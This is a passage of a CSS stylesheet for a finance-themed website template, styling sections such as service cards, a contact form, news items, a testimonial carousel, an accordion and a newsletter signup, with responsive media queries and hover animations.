  @media only screen and (max-width: 991px) {
    .finance-section .finance-wrapper {
      padding-bottom: 80px; } }
  @media only screen and (max-width: 479px) {
    .finance-section .finance-wrapper {
      padding-bottom: 50px; } }
  .finance-section .finance-wrapper.wrapper-one::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: url(../images/f-bg.jpg) no-repeat;
    opacity: 0;
    visibility: hidden;
    z-index: -1;
    -webkit-transition: 1s;
    -khtml-transition: 1s;
    -moz-transition: 1s;
    -ms-transition: 1s;
    -o-transition: 1s;
    transition: 1s;
    animation: cloud-animationn 45s linear infinite;
    -ms-animation: cloud-animationn 45s linear infinite;
    -moz-animation: cloud-animationn 45s linear infinite;
    -webkit-animation: cloud-animationn 45s linear infinite; }
@-webkit-keyframes cloud-animationn {
  from {
    background-position: 0 0; }
  to {
    background-position: 100% 0; } }
@keyframes cloud-animationn {
  from {
    background-position: 0 0; }
  to {
    background-position: 100% 0; } }
  .finance-section .finance-wrapper.wrapper-two::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 440px;
    background: url(../images/f3-bg.jpg) no-repeat;
    opacity: 0;
    visibility: hidden;
    z-index: -1;
    -webkit-transition: 1s;
    -khtml-transition: 1s;
    -moz-transition: 1s;
    -ms-transition: 1s;
    -o-transition: 1s;
    transition: 1s;
    animation: cloud-animationn 45s linear infinite;
    -ms-animation: cloud-animationn 45s linear infinite;
    -moz-animation: cloud-animationn 45s linear infinite;
    -webkit-animation: cloud-animationn 45s linear infinite; }
@-webkit-keyframes cloud-animationn {
  from {
    background-position: 0 0; }
  to {
    background-position: 100% 0; } }
@keyframes cloud-animationn {
  from {
    background-position: 0 0; }
  to {
    background-position: 100% 0; } }
  .finance-section .finance-wrapper.wrapper-three::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: url(../images/f2-bg.jpg) no-repeat;
    opacity: 0;
    visibility: hidden;
    z-index: -1;
    -webkit-transition: 1s;
    -khtml-transition: 1s;
    -moz-transition: 1s;
    -ms-transition: 1s;
    -o-transition: 1s;
    transition: 1s;
    animation: cloud-animationn 45s linear infinite;
    -ms-animation: cloud-animationn 45s linear infinite;
    -moz-animation: cloud-animationn 45s linear infinite;
    -webkit-animation: cloud-animationn 45s linear infinite; }
@-webkit-keyframes cloud-animationn {
  from {
    background-position: 0 0; }
  to {
    background-position: 100% 0; } }
@keyframes cloud-animationn {
  from {
    background-position: 0 0; }
  to {
    background-position: 100% 0; } }
  .finance-section .finance-wrapper:hover.wrapper-one::before, .finance-section .finance-wrapper:hover.wrapper-two::before, .finance-section .finance-wrapper:hover.wrapper-three::before {
    opacity: 1;
    visibility: visible; }
  .finance-section .finance-wrapper:hover .link {
    color: #FFFFFF;
    background-color: #48c7ec; }
  .finance-section .finance-wrapper .caption {
    position: relative;
    width: 80px;
    height: 80px;
    border-radius: 50%;
    background-color: #48c7ec;
    margin: 0 auto;
    -webkit-transition: 0.5s;
    -khtml-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s; }
    .finance-section .finance-wrapper .caption img {
      padding-top: 18px; }
    .finance-section .finance-wrapper .caption .hover-icon {
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      margin: 0 auto;
      opacity: 0;
      visibility: hidden;
      -webkit-transition: 0.5s;
      -khtml-transition: 0.5s;
      -moz-transition: 0.5s;
      -ms-transition: 0.5s;
      -o-transition: 0.5s;
      transition: 0.5s; }
    @media only screen and (max-width: 479px) {
      .finance-section .finance-wrapper .caption {
        width: 50px;
        height: 50px; }
        .finance-section .finance-wrapper .caption img {
          width: 20px;
          padding-top: 15px; } }
  .finance-section .finance-wrapper:hover .caption {
    background-color: #FFFFFF; }
    .finance-section .finance-wrapper:hover .caption .hover-icon {
      opacity: 1;
      visibility: visible; }
  .finance-section .finance-wrapper h3 {
    font-size: 24px;
    font-weight: 500;
    color: #0d1d36;
    margin: 32px 0 17px;
    -webkit-transition: 0.5s;
    -khtml-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s; }
    @media (min-width: 992px) and (max-width: 1199px) {
      .finance-section .finance-wrapper h3 {
        font-size: 22px;
        margin: 32px 0 10px; } }
    @media only screen and (max-width: 479px) {
      .finance-section .finance-wrapper h3 {
        font-size: 18px;
        line-height: 27px;
        margin: 10px 0 5px; } }
  .finance-section .finance-wrapper:hover h3 {
    color: #FFFFFF; }
  .finance-section .finance-wrapper p {
    font-size: 15px;
    line-height: 25px;
    color: #6a6a6a;
    margin-bottom: 47px;
    padding: 0 48px;
    -webkit-transition: 0.5s;
    -khtml-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s; }
    @media (min-width: 992px) and (max-width: 1199px) {
      .finance-section .finance-wrapper p {
        padding: 0 10px; } }
    @media only screen and (max-width: 479px) {
      .finance-section .finance-wrapper p {
        font-size: 14px;
        line-height: 25px;
        padding: 0 10px;
        margin-bottom: 25px; } }
  .finance-section .finance-wrapper:hover p {
    color: #FFFFFF; }
  .finance-section .finance-wrapper .link {
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    color: #48c7ec;
    border: 1px solid #48c7ec;
    border-radius: 25px;
    padding: 9px 28px; }
    @media only screen and (max-width: 479px) {
      .finance-section .finance-wrapper .link {
        font-size: 12px; } }

/* =========================================================
        Map-Section STYLE 
============================================================ */
.map-section #googleMap {
  height: 425px; }
  @media only screen and (max-width: 767px) {
    .map-section #googleMap {
      height: 300px; } }
  @media only screen and (max-width: 479px) {
    .map-section #googleMap {
      height: 250px; } }

/* =========================================================
        Contact-Section STYLE 
============================================================ */
.contact-section {
  position: relative; }
 
  .contact-section .contact-wrapper {
    padding: 30px;
    box-shadow: 0 0 15px #d6d5d5; }
    @media only screen and (max-width: 991px) {
      .contact-section .contact-wrapper {
        padding: 50px 100px; } }
    @media only screen and (max-width: 767px) {
      .contact-section .contact-wrapper {
        padding: 50px; } }
    @media only screen and (max-width: 479px) {
      .contact-section .contact-wrapper {
        padding: 50px 15px; } }
    .contact-section .contact-wrapper .section-title {
      margin-bottom: 60px; }
      @media only screen and (max-width: 767px) {
        .contact-section .contact-wrapper .section-title {
          margin-bottom: 30px; } }
      .contact-section .contact-wrapper .section-title h2 {
        font-weight: 500;
        color: #222222;
        margin-bottom: 15px; }
      .contact-section .contact-wrapper .section-title p {
        color: #666666; }
    .contact-section .contact-wrapper .form-section .contact-form .form-group .form-control {
      font-size: 16px;
      color: #8f969e;
      background-color: #eef1f5;
      border: 0;
      box-shadow: none;
      border-radius: 5px;
      padding: 22px 30px; }
      .contact-section .contact-wrapper .form-section .contact-form .form-group .form-control:focus {
        border: 0; }
      @media only screen and (max-width: 479px) {
        .contact-section .contact-wrapper .form-section .contact-form .form-group .form-control {
          font-size: 14px;
          padding: 20px; } }
    .contact-section .contact-wrapper .form-section .contact-form .form-group .btn {
      width: 100%; }
      @media only screen and (max-width: 479px) {
        .contact-section .contact-wrapper .form-section .contact-form .form-group .btn {
          padding: 6px 16px; } }
    .contact-section .contact-wrapper .location {
      margin: 15px 0 0 20px; }
      @media only screen and (max-width: 991px) {
        .contact-section .contact-wrapper .location {
          margin: 50px 0 0 0; } }
      .contact-section .contact-wrapper .location li {
        margin-bottom: 15px; }
        .contact-section .contact-wrapper .location li:last-child {
          margin-bottom: 0; }
        .contact-section .contact-wrapper .location li i {
          font-size: 20px;
          color: #48c7ec;
          float: left;
          margin-top: 7px; }
          @media only screen and (max-width: 479px) {
            .contact-section .contact-wrapper .location li i {
              margin-top: 3px; } }
        .contact-section .contact-wrapper .location li .text {
          font-size: 18px;
          line-height: 34px;
          color: #7c828b;
          margin-left: 45px; }
          @media only screen and (max-width: 479px) {
            .contact-section .contact-wrapper .location li .text {
              font-size: 16px;
              line-height: 27px;
              margin-left: 35px; } }
  @media only screen and (max-width: 991px) {
    .contact-section {
      height: auto;
      padding: 80px 0; } }
  @media only screen and (max-width: 767px) {
    .contact-section {
      padding: 60px 0; } }
  .contact-section .contact-left-bar {
    position: relative;
    background: rgba(24, 65, 106, 0.96);
    padding: 70px 55px 65px;
    border-radius: 8px;
    margin: -55px 0 0;
    z-index: 5; }
    @media only screen and (max-width: 991px) {
      .contact-section .contact-left-bar {
        margin: 0; } }
    @media only screen and (max-width: 479px) {
      .contact-section .contact-left-bar {
        padding: 40px 15px 35px; } }
    .contact-section .contact-left-bar .header {
      font-size: 18px;
      font-weight: 500;
      line-height: 34px;
      color: #48c7ec; }
    .contact-section .contact-left-bar h4 {
      font-size: 24px;
      font-weight: 500;
      line-height: 36px;
      color: #FFFFFF;
      margin: 8px 0; }
      @media only screen and (max-width: 479px) {
        .contact-section .contact-left-bar h4 {
          line-height: 30px; } }
    .contact-section .contact-left-bar p {
      font-size: 15px;
      color: #9daab8; }
    .contact-section .contact-left-bar .contact-form {
      margin-top: 42px; }
      .contact-section .contact-left-bar .contact-form .padding-right {
        padding-right: 7px; }
        @media only screen and (max-width: 767px) {
          .contact-section .contact-left-bar .contact-form .padding-right {
            padding-right: 15px; } }
      .contact-section .contact-left-bar .contact-form .padding-left {
        padding-left: 7px; }
        @media only screen and (max-width: 767px) {
          .contact-section .contact-left-bar .contact-form .padding-left {
            padding-left: 15px; } }
      .contact-section .contact-left-bar .contact-form .form-group .form-control {
        font-size: 14px;
        border: 0;
        border-radius: 5px;
        padding: 22px 25px; }
        .contact-section .contact-left-bar .contact-form .form-group .form-control::placeholder {
          color: #8f969e; }
      .contact-section .contact-left-bar .contact-form .form-group .submitBtn {
        font-size: 16px;
        font-weight: 500;
        width: 100%;
        border: 0;
        border-radius: 5px;
        padding: 7px 25px;
        color: #FFFFFF;
        background: #48c7ec; }
      .contact-section .contact-left-bar .contact-form .selection .dropdown-select {
        width: 100%;
        color: #8f969e;
        border: 0;
        border-radius: 5px;
        padding: 10px 20px;
        margin-bottom: 15px; }
  .contact-section .contact-right-bar img {
    margin-top: -175px;
    margin-left: -145px;
    z-index: 1; }

/* =========================================================
        News-Section STYLE 
============================================================ */
.news-section .section-title {
  margin-bottom: 58px; }
  @media only screen and (max-width: 767px) {
    .news-section .section-title {
      margin-bottom: 30px; } }
@media (min-width: 768px) and (max-width: 991px) {
  .news-section .news-wrapper.middle-wrapper {
    margin-bottom: 30px; } }
@media (min-width: 768px) and (max-width: 991px) {
  .news-section .news-wrapper.last-wrapper {
    display: flex; }
    .news-section .news-wrapper.last-wrapper .news-content {
      flex: 1;
      padding: 28px 32px 20px; }
      .news-section .news-wrapper.last-wrapper .news-content.size-changer {
        margin-bottom: 0; }
      .news-section .news-wrapper.last-wrapper .news-content:first-child {
        margin-right: 15px; }
      .news-section .news-wrapper.last-wrapper .news-content:last-child {
        margin-left: 15px; } }
.news-section .news-wrapper img {
  max-width: 100%; }
  @media only screen and (max-width: 767px) {
    .news-section .news-wrapper img {
      width: 100%; } }
.news-section .news-wrapper .news-content {
  border: 1px solid #dee0e1;
  padding: 35px 32px 42px; }
  @media only screen and (max-width: 767px) {
    .news-section .news-wrapper .news-content {
      margin-bottom: 20px; } }
  @media only screen and (max-width: 479px) {
    .news-section .news-wrapper .news-content {
      padding: 25px 20px 30px; } }
  .news-section .news-wrapper .news-content.size-changer {
    padding: 28px 32px 20px;
    margin-bottom: 25px; }
    @media only screen and (max-width: 767px) {
      .news-section .news-wrapper .news-content.size-changer {
        margin-bottom: 20px; } }
    .news-section .news-wrapper .news-content.size-changer:last-child {
      margin-bottom: 0; }
      @media only screen and (max-width: 767px) {
        .news-section .news-wrapper .news-content.size-changer:last-child {
          margin-bottom: 20px; } }
  .news-section .news-wrapper .news-content h4 {
    font-size: 22px;
    font-weight: 500;
    line-height: 30px;
    margin-bottom: 10px; }
    @media (min-width: 992px) and (max-width: 1199px) {
      .news-section .news-wrapper .news-content h4 {
        font-size: 18px; } }
    @media only screen and (max-width: 479px) {
      .news-section .news-wrapper .news-content h4 {
        font-size: 20px;
        line-height: 25px; } }
    .news-section .news-wrapper .news-content h4 a {
      color: #222222; }
      .news-section .news-wrapper .news-content h4 a:hover {
        color: #48c7ec; }
  .news-section .news-wrapper .news-content p {
    font-size: 14px;
    line-height: 24px;
    color: #828282;
    margin-bottom: 24px; }
  .news-section .news-wrapper .news-content .date {
    font-size: 14px;
    line-height: 24px;
    color: #222222;
    text-transform: uppercase; }
  .news-section .news-wrapper .news-content .tag {
    font-size: 14px;
    line-height: 24px;
    text-transform: uppercase; }
.news-section .news-wrapper .video-content {
  position: relative; }
  .news-section .news-wrapper .video-content .link {
    position: absolute;
    top: 20PX;
    left: 30PX;
    font-size: 18px;
    font-weight: 500;
    text-transform: uppercase;
    margin: 0; }
    .news-section .news-wrapper .video-content .link i {
      font-size: 9px;
      border-radius: 50%;
      color: #7891a9;
      background-color: #FFFFFF;
      margin-right: 5px;
      width: 18px;
      height: 18px;
      line-height: 18px;
      text-align: center;
      padding-left: 2px;
      vertical-align: middle;
      -webkit-transition: 0.5s;
      -khtml-transition: 0.5s;
      -moz-transition: 0.5s;
      -ms-transition: 0.5s;
      -o-transition: 0.5s;
      transition: 0.5s; }
    .news-section .news-wrapper .video-content .link:hover i {
      background-color: #48c7ec; }
    .news-section .news-wrapper .video-content .link a {
      color: #FFFFFF; }
      .news-section .news-wrapper .video-content .link a:hover {
        color: #48c7ec; }
  .news-section .news-wrapper .video-content .news-content {
    position: absolute;
    bottom: 0;
    left: 0;
    border: 0;
    padding: 35px 32px 26px; }
    .news-section .news-wrapper .video-content .news-content h4 a {
      color: #FFFFFF; }
      .news-section .news-wrapper .video-content .news-content h4 a:hover {
        color: #48c7ec; }
    @media (min-width: 992px) and (max-width: 1199px) {
      .news-section .news-wrapper .video-content .news-content h4 {
        font-size: 16px;
        line-height: 25px; } }
    .news-section .news-wrapper .video-content .news-content .date {
      color: #FFFFFF; }
    .news-section .news-wrapper .video-content .news-content .tag a:hover {
      color: #FFFFFF; }
.news-section .link {
  margin-top: 72px; }
  @media only screen and (max-width: 991px) {
    .news-section .link {
      margin-top: 50px; } }
  @media only screen and (max-width: 767px) {
    .news-section .link {
      margin-top: 20px; } }
  @media only screen and (max-width: 479px) {
    .news-section .link {
      margin-top: 10px; } }
  .news-section .link .btn {
    padding: 9px 40px; }
    @media only screen and (max-width: 767px) {
      .news-section .link .btn {
        padding: 6px 30px; } }
    @media only screen and (max-width: 479px) {
      .news-section .link .btn {
        padding: 4px 20px; } }

/* =========================================================
        Startup STYLE 
============================================================ */
.startup-section .header h2 {
  position: relative;
  font-size: 36px;
  font-weight: 600;
  line-height: 40px;
  color: #031633;
  display: inline-block;
  margin-bottom: 57px; }
  @media only screen and (max-width: 767px) {
    .startup-section .header h2 {
      margin-bottom: 10px; } }
  @media only screen and (max-width: 479px) {
    .startup-section .header h2 {
      font-size: 25px;
      line-height: 30px; } }
  @media (min-width: 768px) and (max-width: 991px) {
    .startup-section .header h2 {
      font-size: 30px;
      line-height: 35px; } }
  .startup-section .header h2::before {
    content: "";
    position: absolute;
    width: 75px;
    height: 4px;
    left: 60px;
    bottom: 15px;
    background-color: #48c7ec; }
    @media only screen and (max-width: 1200px) {
      .startup-section .header h2::before {
        display: none; } }
.startup-section .header p {
  line-height: 25px; }
  @media only screen and (max-width: 767px) {
    .startup-section .header p {
      margin-bottom: 50px;
      font-size: 13px;
      line-height: 24px; } }
  @media only screen and (max-width: 479px) {
    .startup-section .header p {
      margin-bottom: 30px; } }
.startup-section .wrapper-content.last-wrapper {
  margin-bottom: 0; }
.startup-section .wrapper-content .caption {
  position: relative; }
  .startup-section .wrapper-content .caption img {
    width: 100%; }
  .startup-section .wrapper-content .caption .hover-view {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    width: 60px;
    height: 60px;
    line-height: 60px;
    background-color: #48c7ec;
    border-radius: 50%;
    text-align: center;
    opacity: 0;
    margin: -30px auto 0;
    z-index: 5;
    @incude transition(.3s);
    -webkit-transition-delay: .5s;
    -moz-transition-delay: .5s;
    -o-transition-delay: .5s;
    transition-delay: .5s;
    -webkit-transform: scale(1.5);
    -moz-transform: scale(1.5);
    -ms-transform: scale(1.5);
    -o-transform: scale(1.5);
    transform: scale(1.5); }
    .startup-section .wrapper-content .caption .hover-view img {
      width: auto; }
  .startup-section .wrapper-content .caption:hover .hover-view {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  .startup-section .wrapper-content .caption:hover .border .border-one,
  .startup-section .wrapper-content .caption:hover .border .border-two,
  .startup-section .wrapper-content .caption:hover .border .border-three,
  .startup-section .wrapper-content .caption:hover .border .border-four {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  .startup-section .wrapper-content .caption .border .border-one,
  .startup-section .wrapper-content .caption .border .border-two,
  .startup-section .wrapper-content .caption .border .border-three,
  .startup-section .wrapper-content .caption .border .border-four {
    position: absolute;
    height: 25%;
    width: 100%;
    left: 0;
    background-color: rgba(9, 42, 72, 0.95);
    -webkit-transition: all 0.35s ease;
    -o-transition: all 0.35s ease;
    -moz-transition: all 0.35s ease;
    transition: all 0.35s ease;
    -webkit-transform: scaleX(0);
    -moz-transform: scaleX(0);
    -ms-transform: scaleX(0);
    -o-transform: scaleX(0);
    transform: scaleX(0);
    z-index: 1; }
  .startup-section .wrapper-content .caption .border .border-one {
    top: 0;
    -webkit-transition-delay: 0.35s;
    -moz-transition-delay: 0.35s;
    -o-transition-delay: 0.35s;
    transition-delay: 0.35s; }
  .startup-section .wrapper-content .caption .border .border-two {
    top: 25%;
    -webkit-transition-delay: 0.21s;
    -moz-transition-delay: 0.21s;
    -o-transition-delay: 0.21s;
    transition-delay: 0.21s; }
  .startup-section .wrapper-content .caption .border .border-three {
    top: 50%;
    -webkit-transition-delay: 0.105s;
    -moz-transition-delay: 0.105s;
    -o-transition-delay: 0.105s;
    transition-delay: 0.105s; }
  .startup-section .wrapper-content .caption .border .border-four {
    top: 75%;
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s; }
.startup-section .wrapper-content h3 {
  font-size: 24px;
  font-weight: 500;
  line-height: 36px;
  color: #031633;
  margin: 22px 0 8px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .startup-section .wrapper-content h3 {
      font-size: 20px;
      line-height: 25px; } }
  @media (min-width: 480px) and (max-width: 767px) {
    .startup-section .wrapper-content h3 {
      font-size: 20px;
      line-height: 25px; } }
  @media only screen and (max-width: 479px) {
    .startup-section .wrapper-content h3 {
      font-size: 18px;
      line-height: 22px; } }
.startup-section .wrapper-content p {
  position: relative;
  line-height: 25px;
  border-bottom: 1px solid #d8d8d8;
  margin-bottom: 13px;
  padding-bottom: 30px; }
  .startup-section .wrapper-content p::before {
    content: "";
    position: absolute;
    width: 0;
    height: 1px;
    left: 0;
    bottom: -1px;
    background-color: #48c7ec;
    -webkit-transition: 1s;
    -khtml-transition: 1s;
    -moz-transition: 1s;
    -ms-transition: 1s;
    -o-transition: 1s;
    transition: 1s; }
.startup-section .wrapper-content:hover p::before {
  width: 100%; }
.startup-section .wrapper-content .link {
  font-size: 18px;
  line-height: 15px;
  font-weight: 500; }
  .startup-section .wrapper-content .link i {
    transform: rotate(90deg); }
  @media only screen and (max-width: 479px) {
    .startup-section .wrapper-content .link {
      font-size: 15px; } }
@media only screen and (max-width: 767px) {
  .startup-section .wrapper-content {
    margin-bottom: 50px; } }
.startup-section .first-part {
  margin-bottom: 40px; }

/* =========================================================
        Research-Section STYLE 
============================================================ */
.research-section {
  background-color: #f2f2f2; }
  .research-section .section-title {
    margin-bottom: 98px; }
    @media only screen and (max-width: 991px) {
      .research-section .section-title {
        margin-bottom: 70px; } }
    @media only screen and (max-width: 767px) {
      .research-section .section-title {
        margin-bottom: 60px; } }
    @media only screen and (max-width: 479px) {
      .research-section .section-title {
        margin-bottom: 30px; } }
    .research-section .section-title .border-2 {
      right: auto; }
      @media only screen and (max-width: 767px) {
        .research-section .section-title .border-2 {
          top: 45px; } }
  .research-section #research-carousel .carousel-inner {
    background-color: #FFFFFF;
    box-shadow: 0 0 10px 0px rgba(64, 64, 64, 0.12); }
    .research-section #research-carousel .carousel-inner .carousel-wrapper {
      padding: 50px 40px 75px 55px; }
      @media only screen and (max-width: 767px) {
        .research-section #research-carousel .carousel-inner .carousel-wrapper {
          padding: 40px 40px 40px 30px; } }
      @media only screen and (max-width: 479px) {
        .research-section #research-carousel .carousel-inner .carousel-wrapper {
          padding: 30px 20px; } }
      .research-section #research-carousel .carousel-inner .carousel-wrapper img {
        width: 55px;
        height: 55px;
        border-radius: 50%;
        float: left; }
        @media only screen and (max-width: 479px) {
          .research-section #research-carousel .carousel-inner .carousel-wrapper img {
            float: none !important; } }
      .research-section #research-carousel .carousel-inner .carousel-wrapper .content {
        margin-left: 80px; }
        @media only screen and (max-width: 479px) {
          .research-section #research-carousel .carousel-inner .carousel-wrapper .content {
            margin-left: 0; } }
        .research-section #research-carousel .carousel-inner .carousel-wrapper .content h3 {
          font-size: 24px;
          font-weight: 500;
          color: #031633;
          letter-spacing: -.5px;
          margin: 8px 0 2px; }
        .research-section #research-carousel .carousel-inner .carousel-wrapper .content .position {
          font-size: 14px;
          font-weight: 500;
          color: #9a9a9a; }
        .research-section #research-carousel .carousel-inner .carousel-wrapper .content p {
          font-weight: 300;
          line-height: 25px;
          margin: 11px 0 20px; }
        .research-section #research-carousel .carousel-inner .carousel-wrapper .content ul > li {
          display: inline-block;
          margin: 7px 2px 0; }
          .research-section #research-carousel .carousel-inner .carousel-wrapper .content ul > li i {
            font-size: 25px;
            color: #faaf0e; }
  .research-section #research-carousel .carousel-control.left, .research-section #research-carousel .carousel-control.right {
    background-image: none;
    opacity: 1;
    width: 40px;
    height: 30px;
    top: auto;
    bottom: 8px; }
    @media only screen and (max-width: 479px) {
      .research-section #research-carousel .carousel-control.left, .research-section #research-carousel .carousel-control.right {
        bottom: 6px; } }
  .research-section #research-carousel .link .btn {
    padding: 11px 30px;
    margin-top: 45px; }
    @media only screen and (max-width: 479px) {
      .research-section #research-carousel .link .btn {
        padding: 8px 30px;
        margin-top: 30px; } }
    .research-section #research-carousel .link .btn i {
      margin-right: 5px; }
  @media only screen and (max-width: 991px) {
    .research-section .research-content {
      margin-top: 50px; } }
  .research-section .research-content .section-title {
    margin-bottom: 45px; }
    @media only screen and (max-width: 479px) {
      .research-section .research-content .section-title {
        margin-bottom: 30px; } }
    .research-section .research-content .section-title h2 {
      margin-bottom: 10px; }
    .research-section .research-content .section-title p {
      font-size: 18px;
      line-height: 30px;
      color: #999999; }
      @media only screen and (max-width: 767px) {
        .research-section .research-content .section-title p {
          font-size: 15px;
          line-height: 27px; } }
  .research-section .research-content .accordion-content .ui-accordion-header {
    position: relative;
    font-size: 18px;
    font-weight: 500;
    color: #031633;
    background-color: #FFFFFF;
    border-radius: 25px;
    padding: 13px 33px;
    margin-bottom: 0;
    margin-top: 14px;
    cursor: pointer;
    box-shadow: 0 0 10px 0px rgba(64, 64, 64, 0.12); }
    @media only screen and (max-width: 479px) {
      .research-section .research-content .accordion-content .ui-accordion-header {
        font-size: 16px;
        line-height: 24px;
        padding: 13px 40px 13px 15px; } }
    .research-section .research-content .accordion-content .ui-accordion-header:focus {
      outline: none; }
    .research-section .research-content .accordion-content .ui-accordion-header::before {
      content: "\f055";
      font-family: "FontAwesome";
      position: absolute;
      top: 50%;
      right: 35px;
      width: 15px;
      height: 15px;
      font-size: 20px;
      color: #48c7ec;
      margin-top: -14px; }
      @media only screen and (max-width: 479px) {
        .research-section .research-content .accordion-content .ui-accordion-header::before {
          right: 15px; } }
    .research-section .research-content .accordion-content .ui-accordion-header.ui-accordion-header-active::before {
      content: "\f056"; }
  .research-section .research-content .accordion-content .ui-accordion-content {
    padding: 22px 30px 0; }
    .research-section .research-content .accordion-content .ui-accordion-content p {
      font-weight: 300;
      margin-bottom: 0; }

/* =========================================================
        Signup-Section STYLE 
============================================================ */
.signup-section {
  background: url(../images/signup-bg.jpg) no-repeat center top;
  background-size: cover;
  background-attachment: fixed; }
  @media only screen and (max-width: 767px) {
    .signup-section {
      padding: 80px 0; } }
  @media only screen and (max-width: 479px) {
    .signup-section {
      padding: 60px 0; } }
  @media only screen and (max-width: 550px) {
    .signup-section {
      background-attachment: inherit; } }
  .signup-section .contact-wrapper {
    margin-top: 85px; }
    @media only screen and (max-width: 767px) {
      .signup-section .contact-wrapper {
        margin-top: 0; } }
    .signup-section .contact-wrapper h3 {
      font-size: 30px;
      font-weight: 400;
      line-height: 42px;
      color: #FFFFFF;
      margin-bottom: 23px; }
      @media only screen and (max-width: 991px) {
        .signup-section .contact-wrapper h3 {
          font-size: 32px; } }
      @media only screen and (max-width: 767px) {
        .signup-section .contact-wrapper h3 {
          font-size: 30px;
          line-height: 35px;
          text-align: center; } }
      @media only screen and (max-width: 479px) {
        .signup-section .contact-wrapper h3 {
          font-size: 25px;
          line-height: 30px; } }
      .signup-section .contact-wrapper h3 span {
        font-weight: 600; }
    .signup-section .contact-wrapper .signupForm .form-wrapper {
      position: relative; }
      .signup-section .contact-wrapper .signupForm .form-wrapper .searchBar {
        width: 100%;
        border-radius: 25px;
        border: 0;
        background: #FFFFFF;
        box-shadow: none;
        padding: 15px 30px;
        font-size: 16px;
        font-weight: 400; }
        .signup-section .contact-wrapper .signupForm .form-wrapper .searchBar::placeholder {
          color: #4e5860; }
        .signup-section .contact-wrapper .signupForm .form-wrapper .searchBar:focus {
          border: 0;
          outline: none; }
        @media only screen and (max-width: 767px) {
          .signup-section .contact-wrapper .signupForm .form-wrapper .searchBar {
            padding: 10px 15px; } }
        @media only screen and (max-width: 479px) {
          .signup-section .contact-wrapper .signupForm .form-wrapper .searchBar {
            padding: 8px 15px; } }
      .signup-section .contact-wrapper .signupForm .form-wrapper .subscribeBtn.btn-primary {
        position: absolute;
        top: 0;
        right: 0;
        border: 0;
        border-radius: 25px;
        font-size: 18px;
        font-weight: 600;
        color: #FFFFFF;
        background: #48c7ec;
        height: 100%;
        padding: 0 50px;
        margin: 0; }
        @media only screen and (max-width: 479px) {
          .signup-section .contact-wrapper .signupForm .form-wrapper .subscribeBtn.btn-primary {
            font-size: 15px;
            padding: 0 25px; } }
        .signup-section .contact-wrapper .signupForm .form-wrapper .subscribeBtn.btn-primary::before {
          display: none; }
  .signup-section .caption img {
    max-width: 100%;
    margin-top: -60px; }

/* =========================================================
        Finance-Service-Section STYLE 
============================================================ */
.finance-service-section .section-title {
  margin-bottom: 50px; }
  .finance-service-section .section-title .link {
    font-size: 18px;
    font-weight: 600; }
.finance-service-section .finance-carousel .finance-wrapper {
  position: relative;
  box-shadow: 0 0 10px #e0e0e0;
  margin: 35px 5px 5px 5px; }
  .finance-service-section .finance-carousel .finance-wrapper:hover .border .border-one,
  .finance-service-section .finance-carousel .finance-wrapper:hover .border .border-two,
  .finance-service-section .finance-carousel .finance-wrapper:hover .border .border-three,
  .finance-service-section .finance-carousel .finance-wrapper:hover .border .border-four {
    opacity: 1;
    transform: scale(1); }
  .finance-service-section .finance-carousel .finance-wrapper .icon {
    position: relative;
    width: 60px;
    height: 60px;
    background: #48c7ec;
    border-radius: 50%;
    margin: 0 auto;
    transform: translateY(-33px);
    box-shadow: 0 2px 10px #cccccc;
    z-index: 5; }
    .finance-service-section .finance-carousel .finance-wrapper .icon img {
      width: auto;
      padding: 15px 0;
      margin: 0 auto; }
  .finance-service-section .finance-carousel .finance-wrapper .wrapper-content h4 {
    font-size: 18px;
    font-weight: 500;
    line-height: 26px;
    margin: -17px 0 7px; }
    .finance-service-section .finance-carousel .finance-wrapper .wrapper-content h4 a {
      color: #222222; }
      .finance-service-section .finance-carousel .finance-wrapper .wrapper-content h4 a:hover {
        color: #48c7ec; }
  .finance-service-section .finance-carousel .finance-wrapper .wrapper-content p {
    font-size: 14px;
    font-weight: 300;
    line-height: 22px;
    color: #8a8a8a;
    padding: 0 40px 28px;
    margin-bottom: 0; }
  .finance-service-section .finance-carousel .finance-wrapper .border .border-one,
  .finance-service-section .finance-carousel .finance-wrapper .border .border-two,
  .finance-service-section .finance-carousel .finance-wrapper .border .border-three,
  .finance-service-section .finance-carousel .finance-wrapper .border .border-four {
    position: absolute;
    background: #48c7ec;
    opacity: 0;
    -webkit-transition: 0.5s;
    -khtml-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s; }
  .finance-service-section .finance-carousel .finance-wrapper .border .border-one {
    top: 0;
    left: 0;
    width: 100%;
    height: 1px;
    transform: scale(0, 1); }
  .finance-service-section .finance-carousel .finance-wrapper .border .border-two {
    top: 0;
    right: 0;
    width: 1px;
    height: 100%;
    transform: scale(1, 0); }
  .finance-service-section .finance-carousel .finance-wrapper .border .border-three {
    bottom: 0;
    left: 0;
    width: 100%;
    height: 1px;
    transform: scale(0, 1); }
  .finance-service-section .finance-carousel .finance-wrapper .border .border-four {
    top: 0;
    left: 0;
    width: 1px;
    height: 100%;
    transform: scale(1, 0); }
.finance-service-section .finance-carousel .owl-nav {
  margin-top: 40px; }
  @media only screen and (max-width: 767px) {
    .finance-service-section .finance-carousel .owl-nav {
      margin-top: 20px; } }
  .finance-service-section .finance-carousel .owl-nav .owl-prev,
  .finance-service-section .finance-carousel .owl-nav .owl-next {
    width: 34px;
    height: 34px;
    line-height: 30px;
